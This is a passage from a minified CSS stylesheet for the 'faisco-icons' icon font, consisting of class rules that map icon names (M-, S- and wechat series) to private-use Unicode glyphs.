cons-M000557:before{content:"򠕗"}.faisco-icons-M000558:before{content:"򠕘"}.faisco-icons-M000559:before{content:"򠕙"}.faisco-icons-M000560:before{content:"򠕠"}.faisco-icons-M000561:before{content:"򠕡"}.faisco-icons-M000562:before{content:"򠕢"}.faisco-icons-M000563:before{content:"򠕣"}.faisco-icons-M000564:before{content:"򠕤"}.faisco-icons-M000565:before{content:"򠕥"}.faisco-icons-M000566:before{content:"򠕦"}.faisco-icons-M000567:before{content:"򠕧"}.faisco-icons-M000568:before{content:"򠕨"}.faisco-icons-M000569:before{content:"򠕩"}.faisco-icons-M000570:before{content:"򠕰"}.faisco-icons-M000571:before{content:"򠕱"}.faisco-icons-M000572:before{content:"򠕲"}.faisco-icons-M000573:before{content:"򠕳"}.faisco-icons-M000574:before{content:"򠕴"}.faisco-icons-M000575:before{content:"򠕵"}.faisco-icons-M000576:before{content:"򠕶"}.faisco-icons-M000577:before{content:"򠕷"}.faisco-icons-M000578:before{content:"򠕸"}.faisco-icons-M000579:before{content:"򠕹"}.faisco-icons-M000580:before{content:"򠖀"}.faisco-icons-M000581:before{content:"򠖁"}.faisco-icons-M000582:before{content:"򠖂"}.faisco-icons-M000583:before{content:"򠖃"}.faisco-icons-M000584:before{content:"򠖄"}.faisco-icons-M000585:before{content:"򠖅"}.faisco-icons-M000586:before{content:"򠖆"}.faisco-icons-M000587:before{content:"򠖇"}.faisco-icons-M000588:before{content:"򠖈"}.faisco-icons-M000589:before{content:"򠖉"}.faisco-icons-M000590:before{content:"򠖐"}.faisco-icons-M000591:before{content:"򠖑"}.faisco-icons-M000592:before{content:"򠖒"}.faisco-icons-M000593:before{content:"򠖓"}.faisco-icons-M000594:before{content:"򠖔"}.faisco-icons-M000595:before{content:"򠖕"}.faisco-icons-M000596:before{content:"򠖖"}.faisco-icons-M000597:before{content:"򠖗"}.faisco-icons-M000598:before{content:"򠖘"}.faisco-icons-M000599:before{content:"򠖙"}.faisco-icons-M000600:before{content:"򠘀"}.faisco-icons-M000601:before{content:"򠘁"}.faisco-icons-M000602:before{content:"򠘂"}.faisco-icons-M000603:before{content:"򠘃"}.faisco-icons-M000604:before{content:"򠘄"}.faisco-icons-M000605:before{content:"򠘅"}.faisco-icons-M000606:before{content:"򠘆"}.faisco-icons-M000607:before{content:"򠘇"}.faisco-icons-M000608:before{content:"򠘈"}.faisco-icons-M000609:before{content:"򠘉"}.faisco-icons-M000610:before{content:"򠘐"}.faisco-icons-M000611:before{content:"򠘑"}.faisco-icons-M000612:before{content:"򠘒"}.faisco-icons-M000613:before{content:"򠘓"}.faisco-icons-M000614:before{content:"򠘔"}.faisco-icons-M000615:before{content:"򠘕"}.faisco-icons-M000616:before{content:"򠘖"}.faisco-icons-M000617:before{content:"򠘗"}.faisco-icons-M000618:before{content:"򠘘"}.faisco-icons-M000619:before{content:"򠘙"}.faisco-icons-M000620:before{content:"򠘠"}.faisco-icons-M000621:before{content:"򠘡"}.faisco-icons-M000622:before{content:"򠘢"}.faisco-icons-M000623:before{content:"򠘣"}.faisco-icons-M000624:before{content:"򠘤"}.faisco-icons-M000625:before{content:"򠘥"}.faisco-icons-M000626:before{content:"򠘦"}.faisco-icons-M000627:before{content:"򠘧"}.faisco-icons-M000628:before{content:"򠘨"}.faisco-icons-M000629:before{content:"򠘩"}.faisco-icons-M000630:before{content:"򠘰"}.faisco-icons-M000631:before{content:"򠘱"}.faisco-icons-M000632:before{content:"򠘲"}.faisco-icons-M000633:before{content:"򠘳"}.faisco-icons-M000634:before{content:"򠘴"}.faisco-icons-M000635:before{content:"򠘵"}.faisco-icons-M000636:before{content:"򠘶"}.faisco-icons-M000637:before{content:"򠘷"}.faisco-icons-M000638:before{content:"򠘸"}.faisco-icons-M000639:before{content:"򠘹"}.faisco-icons-M000640:before{content:"򠙀"}.faisco-icons-M000641:before{content:"򠙁"}.faisco-icons-M000642:before{content:"򠙂"}.faisco-icons-M000643:before{content:"򠙃"}.faisco-icons-M000644:before{content:"򠙄"}.faisco-icons-M000645:before{content:"򠙅"}.faisco-icons-M000646:before{content:"򠙆"}.faisco-icons-M000647:before{content:"򠙇"}.faisco-icons-M000648:before{content:"򠙈"}.faisco-icons-M000649:before{content:"򠙉"}.faisco-icons-M000650:before{content:"򠙐"}.faisco-icons-M000651:before{content:"򠙑"}.faisco-icons-M000652:before{content:"򠙒"}.faisco-icons-M000653:before{content:"򠙓"}.faisco-icons-M000654:before{content:"򠙔"}.faisco-icons-M000655:before{content:"򠙕"}.faisco-icons-M000656:before{content:"򠙖"}.faisco-icons-M000657:before{content:"򠙗"}.faisco-icons-M000658:before{content:"򠙘"}.faisco-icons-M000659:before{content:"򠙙"}.faisco-icons-M000660:before{content:"򠙠"}.faisco-icons-M000661:before{content:"򠙡"}.faisco-icons-M000662:before{content:"򠙢"}.faisco-icons-M000663:before{content:"򠙣"}.faisco-icons-M000664:before{content:"򠙤"}.faisco-icons-M000665:before{content:"򠙥"}.faisco-icons-M000666:before{content:"򠙦"}.faisco-icons-M000667:before{content:"򠙧"}.faisco-icons-M000668:before{content:"򠙨"}.faisco-icons-M000669:before{content:"򠙩"}.faisco-icons-M000670:before{content:"򠙰"}.faisco-icons-M000671:before{content:"򠙱"}.faisco-icons-M000672:before{content:"򦜪"}.faisco-icons-M000673:before{content:"򦜺"}.faisco-icons-M000674:before{content:"򦝊"}.faisco-icons-M000675:before{content:"򠙵"}.faisco-icons-M000676:before{content:"򠙶"}.faisco-icons-M000677:before{content:"򠙷"}.faisco-icons-M000678:before{content:"򠙸"}.faisco-icons-M000679:before{content:"򠙹"}.faisco-icons-M000680:before{content:"򠚀"}.faisco-icons-M000681:before{content:"򠚁"}.faisco-icons-M000682:before{content:"򠚂"}.faisco-icons-M000683:before{content:"򠚃"}.faisco-icons-M000684:before{content:"򠚄"}.faisco-icons-M000685:before{content:"򠚅"}.faisco-icons-M000686:before{content:"򠚆"}.faisco-icons-M000687:before{content:"򠚇"}.faisco-icons-M000688:before{content:"򠚈"}.faisco-icons-M000689:before{content:"򠚉"}.faisco-icons-M000690:before{content:"򠚐"}.faisco-icons-M000691:before{content:"򠚑"}.faisco-icons-M000692:before{content:"򠚒"}.faisco-icons-M000693:before{content:"򠚓"}.faisco-icons-M000694:before{content:"򠚔"}.faisco-icons-M000695:before{content:"򠚕"}.faisco-icons-M000696:before{content:"򠚖"}.faisco-icons-M000697:before{content:"򠚗"}.faisco-icons-M000698:before{content:"򠚘"}.faisco-icons-M000699:before{content:"򠚙"}.faisco-icons-M000700:before{content:"򠜀"}.faisco-icons-M000701:before{content:"򠜁"}.faisco-icons-M000702:before{content:"򠜂"}.faisco-icons-M000703:before{content:"򠜃"}.faisco-icons-M000704:before{content:"򠜄"}.faisco-icons-M000705:before{content:"򠜅"}.faisco-icons-M000706:before{content:"򠜆"}.faisco-icons-M000707:before{content:"򠜇"}.faisco-icons-M000708:before{content:"򠜈"}.faisco-icons-M000709:before{content:"򠜉"}.faisco-icons-M000710:before{content:"򠜐"}.faisco-icons-M000711:before{content:"򠜑"}.faisco-icons-M000712:before{content:"򠜒"}.faisco-icons-M000713:before{content:"򠜓"}.faisco-icons-M000714:before{content:"򠜔"}.faisco-icons-M000715:before{content:"򠜕"}.faisco-icons-M000716:before{content:"򠜖"}.faisco-icons-M000717:before{content:"򠜗"}.faisco-icons-M000718:before{content:"򠜘"}.faisco-icons-M000719:before{content:"򠜙"}.faisco-icons-M000720:before{content:"򠜠"}.faisco-icons-M000721:before{content:"򠜡"}.faisco-icons-M000722:before{content:"򠜢"}.faisco-icons-M000723:before{content:"򠜣"}.faisco-icons-M000724:before{content:"򠜤"}.faisco-icons-M000725:before{content:"򠜥"}.faisco-icons-M000726:before{content:"򠜦"}.faisco-icons-M000727:before{content:"򠜧"}.faisco-icons-M000728:before{content:"򠜨"}.faisco-icons-M000729:before{content:"򠜩"}.faisco-icons-M000730:before{content:"򠜰"}.faisco-icons-M000731:before{content:"򠜱"}.faisco-icons-M000732:before{content:"򠜲"}.faisco-icons-M000733:before{content:"򠜳"}.faisco-icons-M000734:before{content:"򠜴"}.faisco-icons-M000735:before{content:"򠜵"}.faisco-icons-M000736:before{content:"򠜶"}.faisco-icons-M000737:before{content:"򠜷"}.faisco-icons-M000738:before{content:"򠜸"}.faisco-icons-M000739:before{content:"򠜹"}.faisco-icons-M000740:before{content:"򠝀"}.faisco-icons-M000741:before{content:"򠝁"}.faisco-icons-M000742:before{content:"򠝂"}.faisco-icons-M000743:before{content:"򠝃"}.faisco-icons-M000744:before{content:"򠝄"}.faisco-icons-M000745:before{content:"򠝅"}.faisco-icons-M000746:before{content:"򠝆"}.faisco-icons-M000747:before{content:"򠝇"}.faisco-icons-M000748:before{content:"򠝈"}.faisco-icons-M000749:before{content:"򠝉"}.faisco-icons-M000750:before{content:"򠝐"}.faisco-icons-M000751:before{content:"򠝑"}.faisco-icons-M000752:before{content:"򠝒"}.faisco-icons-M000753:before{content:"򠝓"}.faisco-icons-M000754:before{content:"򠝔"}.faisco-icons-M000755:before{content:"򠝕"}.faisco-icons-M000756:before{content:"򠝖"}.faisco-icons-M000757:before{content:"򠝗"}.faisco-icons-M000758:before{content:"򠝘"}.faisco-icons-M000759:before{content:"򠝙"}.faisco-icons-M000760:before{content:"򠝠"}.faisco-icons-M000761:before{content:"򠝡"}.faisco-icons-M000762:before{content:"򠝢"}.faisco-icons-M000763:before{content:"򠝣"}.faisco-icons-M000764:before{content:"򠝤"}.faisco-icons-M000765:before{content:"򠝥"}.faisco-icons-M000766:before{content:"򠝦"}.faisco-icons-M000767:before{content:"򠝧"}.faisco-icons-M000768:before{content:"򠝨"}.faisco-icons-M000769:before{content:"򠝩"}.faisco-icons-M000770:before{content:"򠝰"}.faisco-icons-M000771:before{content:"򠝱"}.faisco-icons-M000772:before{content:"򠝲"}.faisco-icons-M000773:before{content:"򠝳"}.faisco-icons-M000774:before{content:"򠝴"}.faisco-icons-M000775:before{content:"򠝵"}.faisco-icons-M000776:before{content:"򠝶"}.faisco-icons-M000777:before{content:"򠝷"}.faisco-icons-M000778:before{content:"򠝸"}.faisco-icons-M000779:before{content:"򠝹"}.faisco-icons-M000780:before{content:"򠞀"}.faisco-icons-M000781:before{content:"򠞁"}.faisco-icons-M000782:before{content:"򠞂"}.faisco-icons-M000783:before{content:"򠞃"}.faisco-icons-M000784:before{content:"򠞄"}.faisco-icons-M000785:before{content:"򠞅"}.faisco-icons-M000786:before{content:"򠞆"}.faisco-icons-M000787:before{content:"򠞇"}.faisco-icons-M000788:before{content:"򠞈"}.faisco-icons-M000789:before{content:"򠞉"}.faisco-icons-M000790:before{content:"򠞐"}.faisco-icons-M000791:before{content:"򠞑"}.faisco-icons-M000792:before{content:"򠞒"}.faisco-icons-M000793:before{content:"򠞓"}.faisco-icons-M000794:before{content:"򠞔"}.faisco-icons-M000795:before{content:"򠞕"}.faisco-icons-M000796:before{content:"򠞖"}.faisco-icons-M000797:before{content:"򠞗"}.faisco-icons-M000798:before{content:"򠞘"}.faisco-icons-M000799:before{content:"򠞙"}.faisco-icons-M000800:before{content:"򠠀"}.faisco-icons-M000801:before{content:"򠠁"}.faisco-icons-M000802:before{content:"򠠂"}.faisco-icons-M000803:before{content:"򠠃"}.faisco-icons-M000804:before{content:"򠠅"}.faisco-icons-M000805:before{content:""}.faisco-icons-M000806:before{content:"򠠆"}.faisco-icons-M000807:before{content:"򠠇"}.faisco-icons-M000808:before{content:"򠠈"}.faisco-icons-M000809:before{content:"򠠉"}.faisco-icons-M000810:before{content:"򠠐"}.faisco-icons-M000811:before{content:"򠠑"}.faisco-icons-M000812:before{content:"򠠒"}.faisco-icons-M000813:before{content:"򠠓"}.faisco-icons-M000814:before{content:"򠠔"}.faisco-icons-M000815:before{content:"򠠕"}.faisco-icons-M000816:before{content:"򠠖"}.faisco-icons-M000817:before{content:"򠠗"}.faisco-icons-M000818:before{content:"򠠘"}.faisco-icons-M000819:before{content:"򠠙"}.faisco-icons-M000820:before{content:"򠠠"}.faisco-icons-M000821:before{content:"򠠡"}.faisco-icons-M000822:before{content:"򠠢"}.faisco-icons-M000823:before{content:"򠠣"}.faisco-icons-M000824:before{content:"򠠤"}.faisco-icons-M000825:before{content:"򠠥"}.faisco-icons-M000826:before{content:"򠠦"}.faisco-icons-M000827:before{content:"򠠧"}.faisco-icons-M000828:before{content:"򠠨"}.faisco-icons-M000829:before{content:"򠠩"}.faisco-icons-M000830:before{content:"򠠰"}.faisco-icons-M000831:before{content:"򠠱"}.faisco-icons-M000832:before{content:"򠠲"}.faisco-icons-M000833:before{content:"򠠳"}.faisco-icons-M000834:before{content:"�"}.faisco-icons-M000835:before{content:"򠠵"}.faisco-icons-M000836:before{content:"򠠶"}.faisco-icons-M000837:before{content:"򠠷"}.faisco-icons-M000838:before{content:"򠠸"}.faisco-icons-M000839:before{content:"򠠹"}.faisco-icons-M000840:before{content:"򠡀"}.faisco-icons-M000841:before{content:"򠡁"}.faisco-icons-M000842:before{content:"򠡂"}.faisco-icons-M000843:before{content:"򠡃"}.faisco-icons-M000844:before{content:"򠡄"}.faisco-icons-M000845:before{content:"򠡅"}.faisco-icons-M000846:before{content:"򠡆"}.faisco-icons-M000847:before{content:"򠡇"}.faisco-icons-M000848:before{content:"򠡈"}.faisco-icons-M000849:before{content:"򠡉"}.faisco-icons-M000850:before{content:"򠡐"}.faisco-icons-M000851:before{content:"򠡑"}.faisco-icons-M000852:before{content:"򠡒"}.faisco-icons-M000853:before{content:"򠡓"}.faisco-icons-M000854:before{content:"򠡔"}.faisco-icons-M000855:before{content:"򠡕"}.faisco-icons-M000856:before{content:"򠡖"}.faisco-icons-M000857:before{content:"򠡗"}.faisco-icons-M000858:before{content:"򠡘"}.faisco-icons-M000859:before{content:"򠡙"}.faisco-icons-M000860:before{content:"򠡠"}.faisco-icons-M000861:before{content:"򠡡"}.faisco-icons-M000862:before{content:"򠡢"}.faisco-icons-M000863:before{content:"򠡣"}.faisco-icons-M000864:before{content:"򠡤"}.faisco-icons-M000865:before{content:"򠡥"}.faisco-icons-M000866:before{content:"򠡦"}.faisco-icons-M000867:before{content:"򠡧"}.faisco-icons-M000868:before{content:"򠡨"}.faisco-icons-M000869:before{content:"򠡩"}.faisco-icons-M000870:before{content:"򠡰"}.faisco-icons-M000871:before{content:"򠡱"}.faisco-icons-M000872:before{content:"򠡲"}.faisco-icons-M000873:before{content:"򠡳"}.faisco-icons-M000874:before{content:"򠡴"}.faisco-icons-M000875:before{content:"򠡵"}.faisco-icons-M000876:before{content:"򠡶"}.faisco-icons-M000877:before{content:"򠡷"}.faisco-icons-M000878:before{content:"򠡸"}.faisco-icons-M000879:before{content:"򠡹"}.faisco-icons-M000880:before{content:"򠢀"}.faisco-icons-M000881:before{content:"򠢁"}.faisco-icons-M000882:before{content:"򠢂"}.faisco-icons-M000883:before{content:"򠢃"}.faisco-icons-M000884:before{content:"򠢄"}.faisco-icons-M000885:before{content:"򠢅"}.faisco-icons-M000886:before{content:"򠢆"}.faisco-icons-M000887:before{content:"򠢇"}.faisco-icons-M000888:before{content:"򠢈"}.faisco-icons-M000889:before{content:"򠢉"}.faisco-icons-M000890:before{content:"򠢐"}.faisco-icons-M000891:before{content:"򠢑"}.faisco-icons-M000892:before{content:"򠢒"}.faisco-icons-M000893:before{content:"򠢓"}.faisco-icons-M000894:before{content:"򠢔"}.faisco-icons-M000895:before{content:"򠢕"}.faisco-icons-M000896:before{content:"򠢖"}.faisco-icons-M000897:before{content:"򠢗"}.faisco-icons-M000898:before{content:"򠢘"}.faisco-icons-M000899:before{content:"򠢙"}.faisco-icons-M000900:before{content:"򠤀"}.faisco-icons-M000901:before{content:"򠤁"}.faisco-icons-M000902:before{content:"򠤂"}.faisco-icons-M000903:before{content:"򠤃"}.faisco-icons-M000904:before{content:"򠤄"}.faisco-icons-M000905:before{content:"򠤅"}.faisco-icons-M000906:before{content:"򠤆"}.faisco-icons-M000907:before{content:"򠤇"}.faisco-icons-M000908:before{content:"򠤈"}.faisco-icons-M000909:before{content:"򠤉"}.faisco-icons-M000910:before{content:"򠤐"}.faisco-icons-M000911:before{content:"򠤑"}.faisco-icons-M000912:before{content:"򠤒"}.faisco-icons-M000913:before{content:"򠤓"}.faisco-icons-M000914:before{content:"򠤔"}.faisco-icons-M000915:before{content:"򠤕"}.faisco-icons-M000916:before{content:"򠤖"}.faisco-icons-M000917:before{content:"򠤗"}.faisco-icons-M000918:before{content:"򠤘"}.faisco-icons-M000919:before{content:"򠤙"}.faisco-icons-M000920:before{content:"򠤠"}.faisco-icons-M000921:before{content:"򠤡"}.faisco-icons-M000922:before{content:"򠤢"}.faisco-icons-M000923:before{content:"򠤣"}.faisco-icons-M000924:before{content:"򠤤"}.faisco-icons-M000925:before{content:"򠤥"}.faisco-icons-M000926:before{content:"򠤦"}.faisco-icons-M000927:before{content:"򠤧"}.faisco-icons-M000928:before{content:"򠤨"}.faisco-icons-M000929:before{content:"򠤩"}.faisco-icons-M000930:before{content:"򠤰"}.faisco-icons-M000931:before{content:"򠤱"}.faisco-icons-M000932:before{content:"򠤲"}.faisco-icons-M000933:before{content:"򠤳"}.faisco-icons-M000934:before{content:"򠤴"}.faisco-icons-M000935:before{content:"򠤵"}.faisco-icons-M000936:before{content:"򠤶"}.faisco-icons-M000937:before{content:"򠤷"}.faisco-icons-M000938:before{content:"򠤸"}.faisco-icons-M000939:before{content:"򠤹"}.faisco-icons-M000940:before{content:"򠥀"}.faisco-icons-M000941:before{content:"򠥁"}.faisco-icons-M000942:before{content:"򠥂"}.faisco-icons-M000943:before{content:"򠥃"}.faisco-icons-M000944:before{content:"򠥄"}.faisco-icons-M000945:before{content:"򠥅"}.faisco-icons-M000946:before{content:"򠥆"}.faisco-icons-M000947:before{content:"򠥇"}.faisco-icons-M000948:before{content:"򠥈"}.faisco-icons-M000949:before{content:"򠥉"}.faisco-icons-M000950:before{content:"򠥐"}.faisco-icons-M000951:before{content:"򠥑"}.faisco-icons-M000952:before{content:"򠥒"}.faisco-icons-M000953:before{content:"򠥓"}.faisco-icons-M000954:before{content:"򠥔"}.faisco-icons-M000955:before{content:"򠥕"}.faisco-icons-M000956:before{content:"򠥖"}.faisco-icons-M000957:before{content:"򠥗"}.faisco-icons-M000958:before{content:"򠥘"}.faisco-icons-M000959:before{content:"򠥙"}.faisco-icons-M000960:before{content:"򠥠"}.faisco-icons-M000961:before{content:"򠥡"}.faisco-icons-M000962:before{content:"򠥢"}.faisco-icons-M000963:before{content:"򠥣"}.faisco-icons-M000964:before{content:"򠥤"}.faisco-icons-M000965:before{content:"򠥥"}.faisco-icons-M000966:before{content:"򠥦"}.faisco-icons-M000967:before{content:"򠥧"}.faisco-icons-M000968:before{content:"򠥨"}.faisco-icons-M000969:before{content:"򠥩"}.faisco-icons-M000970:before{content:"򠥰"}.faisco-icons-M000971:before{content:"򠥱"}.faisco-icons-M000972:before{content:"򠥲"}.faisco-icons-M000973:before{content:"򠥳"}.faisco-icons-M000974:before{content:"򠥴"}.faisco-icons-M000975:before{content:"򠥵"}.faisco-icons-M000976:before{content:"򠥶"}.faisco-icons-M000977:before{content:"򠥷"}.faisco-icons-M000978:before{content:"򠥸"}.faisco-icons-M000979:before{content:"򠥹"}.faisco-icons-M000980:before{content:"򠦀"}.faisco-icons-M000981:before{content:"򠦁"}.faisco-icons-M000982:before{content:"򠦂"}.faisco-icons-M000983:before{content:"򠦃"}.faisco-icons-M000984:before{content:"򠦄"}.faisco-icons-M000985:before{content:"򠦅"}.faisco-icons-M000986:before{content:"򠦆"}.faisco-icons-M000987:before{content:"򠦇"}.faisco-icons-M000988:before{content:"򠦈"}.faisco-icons-M000989:before{content:"򠦉"}.faisco-icons-M000990:before{content:"򠦐"}.faisco-icons-M000991:before{content:"򠦑"}.faisco-icons-M000992:before{content:"򠦒"}.faisco-icons-M000993:before{content:"򠦓"}.faisco-icons-M000994:before{content:"򠦔"}.faisco-icons-M000995:before{content:"򠦕"}.faisco-icons-M000996:before{content:"򠦖"}.faisco-icons-M000997:before{content:"򠦗"}.faisco-icons-M000998:before{content:"򠦘"}.faisco-icons-M000999:before{content:"򠦙"}.faisco-icons-M001000:before{content:"򡀀"}.faisco-icons-M001001:before{content:"򡀁"}.faisco-icons-M001002:before{content:"򡀂"}.faisco-icons-M001003:before{content:"򡀃"}.faisco-icons-M001004:before{content:"򡀄"}.faisco-icons-M001005:before{content:"򡀅"}.faisco-icons-M001006:before{content:"򡀆"}.faisco-icons-M001007:before{content:"򡀇"}.faisco-icons-M001008:before{content:"򡀈"}.faisco-icons-M001009:before{content:"򡀉"}.faisco-icons-M001010:before{content:"򡀐"}.faisco-icons-M001011:before{content:"򡀑"}.faisco-icons-M001012:before{content:"򡀒"}.faisco-icons-M001013:before{content:"򡀓"}.faisco-icons-M001014:before{content:"򡀔"}.faisco-icons-M001015:before{content:"򡀕"}.faisco-icons-M001016:before{content:"򡀖"}.faisco-icons-M001017:before{content:"򡀗"}.faisco-icons-M001018:before{content:"򡀘"}.faisco-icons-M001019:before{content:"򡀙"}.faisco-icons-M001020:before{content:"򡀠"}.faisco-icons-M001021:before{content:"򡀡"}.faisco-icons-M001022:before{content:"򡀢"}.faisco-icons-M001023:before{content:"򡀣"}.faisco-icons-M001024:before{content:"򡀤"}.faisco-icons-M001025:before{content:"򡀥"}.faisco-icons-M001026:before{content:"򡀦"}.faisco-icons-M001027:before{content:"򡀧"}.faisco-icons-M001028:before{content:"򡀨"}.faisco-icons-M001029:before{content:"򡀩"}.faisco-icons-M001030:before{content:"򡀰"}.faisco-icons-M001031:before{content:"򡀱"}.faisco-icons-M001032:before{content:"򡀲"}.faisco-icons-M0001033:before{content:"򡀳"}.faisco-icons-M0001034:before{content:"򡀴"}.faisco-icons-M0001035:before{content:"򡀵"}.faisco-icons-M0001036:before{content:"򡀶"}.faisco-icons-M0001037:before{content:"򡀷"}.faisco-icons-S000169:before{content:"򰅩"}.faisco-icons-S000168:before{content:"򰅨"}.faisco-icons-S000167:before{content:"򰅧"}.faisco-icons-S000166:before{content:"򰅦"}.faisco-icons-S000165:before{content:"򰅥"}.faisco-icons-S000164:before{content:"򰅤"}.faisco-icons-S000163:before{content:"򰅣"}.faisco-icons-S000162:before{content:"򰅢"}.faisco-icons-S000161:before{content:"򰅡"}.faisco-icons-S000160:before{content:"򰅠"}.faisco-icons-S000159:before{content:"򰅙"}.faisco-icons-S000158:before{content:"򰅘"}.faisco-icons-S000157:before{content:"򰅗"}.faisco-icons-S000156:before{content:"򰅖"}.faisco-icons-S000155:before{content:"򰅕"}.faisco-icons-S000154:before{content:"򰅔"}.faisco-icons-S000153:before{content:"򰅓"}.faisco-icons-S000152:before{content:"򰅒"}.faisco-icons-S000151:before{content:"򰅑"}.faisco-icons-S000150:before{content:"򰅐"}.faisco-icons-S000149:before{content:"򰅉"}.faisco-icons-S000148:before{content:"򰅈"}.faisco-icons-S000147:before{content:"򰅇"}.faisco-icons-S000146:before{content:"򰅆"}.faisco-icons-S000145:before{content:"򰅅"}.faisco-icons-S000144:before{content:"򰅄"}.faisco-icons-S000143:before{content:"򰅃"}.faisco-icons-S000142:before{content:"򰅂"}.faisco-icons-S000141:before{content:"򰅁"}.faisco-icons-S000140:before{content:"򰅀"}.faisco-icons-S000139:before{content:"򰄹"}.faisco-icons-S000138:before{content:"򰄸"}.faisco-icons-S000137:before{content:"򰄷"}.faisco-icons-S000136:before{content:"򰄶"}.faisco-icons-S000135:before{content:"򰄵"}.faisco-icons-S000134:before{content:"򰄴"}.faisco-icons-S000133:before{content:"򰄳"}.faisco-icons-S000132:before{content:"򰄲"}.faisco-icons-S000131:before{content:"򰄱"}.faisco-icons-S000130:before{content:"򰄰"}.faisco-icons-S000129:before{content:"򰄩"}.faisco-icons-S000128:before{content:"򰄨"}.faisco-icons-S000127:before{content:"򰄧"}.faisco-icons-S000126:before{content:"򰄦"}.faisco-icons-S000125:before{content:"򰄥"}.faisco-icons-S000124:before{content:"򰄤"}.faisco-icons-S000123:before{content:"򰄣"}.faisco-icons-S000122:before{content:"򰄢"}.faisco-icons-S000121:before{content:"򰄡"}.faisco-icons-S000120:before{content:"򰄠"}.faisco-icons-S000119:before{content:"򰄙"}.faisco-icons-S000118:before{content:"򰄘"}.faisco-icons-S000117:before{content:"򰄗"}.faisco-icons-S000116:before{content:"򰄖"}.faisco-icons-S000115:before{content:"򰄕"}.faisco-icons-S000114:before{content:"򰄔"}.faisco-icons-S000113:before{content:"򰄓"}.faisco-icons-S000112:before{content:"򰄒"}.faisco-icons-S000111:before{content:"򰄑"}.faisco-icons-S000110:before{content:"򰄐"}.faisco-icons-S000109:before{content:"򰄉"}.faisco-icons-S000108:before{content:"򰄈"}.faisco-icons-S000107:before{content:"򰄇"}.faisco-icons-S000106:before{content:"򰄆"}.faisco-icons-S000105:before{content:"򰄅"}.faisco-icons-S000104:before{content:"򰄄"}.faisco-icons-S000103:before{content:"򰄃"}.faisco-icons-S000102:before{content:"򰄂"}.faisco-icons-S000101:before{content:"򰄁"}.faisco-icons-S000100:before{content:"򰄀"}.faisco-icons-S000231:before{content:"򰈱"}.faisco-icons-S000230:before{content:"򰈰"}.faisco-icons-S000229:before{content:"򰈩"}.faisco-icons-S000228:before{content:"򰈨"}.faisco-icons-S000227:before{content:"򰈧"}.faisco-icons-S000226:before{content:"򰈦"}.faisco-icons-S000225:before{content:"򰈥"}.faisco-icons-S000224:before{content:"򰈤"}.faisco-icons-S000223:before{content:"򰈣"}.faisco-icons-S000222:before{content:"򰈢"}.faisco-icons-S000221:before{content:"򰈡"}.faisco-icons-S000220:before{content:"򰈠"}.faisco-icons-S0000219:before{content:"򰈙"}.faisco-icons-S0000218:before{content:"򰈘"}.faisco-icons-S0000217:before{content:"򰈗"}.faisco-icons-S0000216:before{content:"򰈖"}.faisco-icons-S0000215:before{content:"򰈕"}.faisco-icons-S0000214:before{content:"򰈔"}.faisco-icons-S0000213:before{content:"򰈓"}.faisco-icons-S0000212:before{content:"򰈒"}.faisco-icons-S000079:before{content:"򰁹"}.faisco-icons-S000078:before{content:"򰁸"}.faisco-icons-S000077:before{content:"򰁷"}.faisco-icons-S000076:before{content:"򰁶"}.faisco-icons-S000075:before{content:"򰁵"}.faisco-icons-S000074:before{content:"򰁴"}.faisco-icons-S000073:before{content:"򰁳"}.faisco-icons-S000072:before{content:"򰁲"}.faisco-icons-S000071:before{content:"򰁱"}.faisco-icons-S000070:before{content:"򰁰"}.faisco-icons-S000069:before{content:"򰁩"}.faisco-icons-S000068:before{content:"򰁨"}.faisco-icons-S000067:before{content:"򰁧"}.faisco-icons-S000066:before{content:"򰁦"}.faisco-icons-S000065:before{content:"򰁥"}.faisco-icons-S000064:before{content:"򰁤"}.faisco-icons-S000063:before{content:"򰁣"}.faisco-icons-S000062:before{content:"򰁢"}.faisco-icons-S000061:before{content:"򰁡"}.faisco-icons-S000060:before{content:"򰁠"}.faisco-icons-S000059:before{content:"򰁙"}.faisco-icons-S000058:before{content:"򰁘"}.faisco-icons-S000057:before{content:"򰁗"}.faisco-icons-S000056:before{content:"򰁖"}.faisco-icons-S000055:before{content:"򰁕"}.faisco-icons-S000054:before{content:"򰁔"}.faisco-icons-S000053:before{content:"򰁓"}.faisco-icons-S000052:before{content:"򰁒"}.faisco-icons-S000051:before{content:"򰁑"}.faisco-icons-S000050:before{content:"򰁐"}.faisco-icons-S000049:before{content:"򰁉"}.faisco-icons-S000048:before{content:"򰁈"}.faisco-icons-S000047:before{content:"򰁇"}.faisco-icons-S000046:before{content:"򰁆"}.faisco-icons-S000045:before{content:"򰁅"}.faisco-icons-S000044:before{content:"򰁄"}.faisco-icons-S000043:before{content:"򰁃"}.faisco-icons-S000042:before{content:"򰁂"}.faisco-icons-S000041:before{content:"򰁁"}.faisco-icons-S000040:before{content:"򰁀"}.faisco-icons-S000039:before{content:""}.faisco-icons-S000038:before{content:"򰀸"}.faisco-icons-S000037:before{content:"򰀷"}.faisco-icons-S000036:before{content:"򰀶"}.faisco-icons-S000035:before{content:"򰀵"}.faisco-icons-S000034:before{content:"򰀴"}.faisco-icons-S000033:before{content:"򰀳"}.faisco-icons-S000032:before{content:"򰀲"}.faisco-icons-S000031:before{content:"򰀱"}.faisco-icons-S000030:before{content:"򰀰"}.faisco-icons-S000029:before{content:"򰀩"}.faisco-icons-S000028:before{content:"򰀨"}.faisco-icons-S000027:before{content:"򰀧"}.faisco-icons-S000026:before{content:"򰀦"}.faisco-icons-S000025:before{content:"򰀥"}.faisco-icons-S000024:before{content:"򰀤"}.faisco-icons-S000023:before{content:"򰀣"}.faisco-icons-S000022:before{content:"򰀢"}.faisco-icons-S000021:before{content:"򰀡"}.faisco-icons-S0000211:before{content:"򰈑"}.faisco-icons-S0000210:before{content:"򰈐"}.faisco-icons-S0000209:before{content:"򰈉"}.faisco-icons-S0000208:before{content:"򰈈"}.faisco-icons-S0000207:before{content:"򰈇"}.faisco-icons-S0000206:before{content:"򰈆"}.faisco-icons-S0000205:before{content:"򰈅"}.faisco-icons-S0000204:before{content:"򰈄"}.faisco-icons-S0000203:before{content:"򰈃"}.faisco-icons-S0000202:before{content:"򰈂"}.faisco-icons-S0000201:before{content:"򰈁"}.faisco-icons-S0000200:before{content:"򰈀"}.faisco-icons-S0000199:before{content:"򰆙"}.faisco-icons-S0000198:before{content:"򰆘"}.faisco-icons-S0000197:before{content:"򰆗"}.faisco-icons-S0000196:before{content:"򰆖"}.faisco-icons-S0000195:before{content:"򰆕"}.faisco-icons-S0000194:before{content:"򰆔"}.faisco-icons-S0000193:before{content:"򰆓"}.faisco-icons-S0000192:before{content:"򰆒"}.faisco-icons-wechat1:before{content:""}.faisco-icons-wechat2:before{con